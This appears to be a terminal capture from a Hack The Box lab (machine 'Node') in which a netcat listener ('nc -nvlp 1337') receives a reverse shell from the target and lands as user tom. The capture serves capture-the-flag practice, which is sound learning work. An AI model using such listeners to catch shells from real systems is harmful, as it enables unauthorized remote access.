 ~/project/HTB/Linux/Linux-Medium/Node took 13m 25s at 14:57:24
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.58] 49670
bash: cannot set terminal process group (1252): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$